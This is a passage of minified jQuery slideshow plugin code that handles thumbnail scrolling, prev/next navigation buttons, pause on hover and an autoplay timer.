                left: o.outerWidth(),
                zIndex: 0,
                display: "none"
            });
            q.css({
                position: "relative",
                width: (x * 3),
                left: -x
            });
            q.children(":eq(" + h + ")").fadeIn(b.fadeSpeed);

            function e(I) {
                if (b.thumbDirection == "Y") {
                    if (I == "Prev") {
                        F = F + D;
                        if (F > 0) {
                            F = 0
                        }
                    } else {
                        if (I == "Next") {
                            F = F - D;
                            if (F < s) {
                                F = s
                            }
                        }
                    }
                    C.children(":eq(0)").animate({
                        top: F
                    })
                } else {
                    if (I == "Prev") {
                        F = F + D;
                        if (F > 0) {
                            F = 0
                        }
                    } else {
                        if (I == "Next") {
                            F = F - D;
                            if (F < s) {
                                F = s
                            }
                        }
                    }
                    C.children(":eq(0)").animate({
                        left: F
                    })
                }
            }

            function A(I) {}
            if (b.bigTarget) {
                o.append('<div class="' + b.bigTargetPrev + '"></div><div class="' + b.bigTargetNext + '"></div>');
                a("." + b.bigTargetPrev, B).click(function(I) {
                    I.preventDefault();
                    if (b.play) {
                        l()
                    }
                    j("prev", t)
                });
                a("." + b.bigTargetNext, B).click(function(I) {
                    I.preventDefault();
                    if (b.play) {
                        l()
                    }
                    j("next", t)
                })
            }
            if (b.hoverPause && b.play) {
                q.bind("mouseover", function() {
                    y()
                });
                q.bind("mouseleave", function() {
                    l()
                })
            }
            if (b.play) {
                k = setInterval(function() {
                    j("next", t)
                }, b.play);
                B.data("interval", k)
            }
        })
    }
})(jQuery);
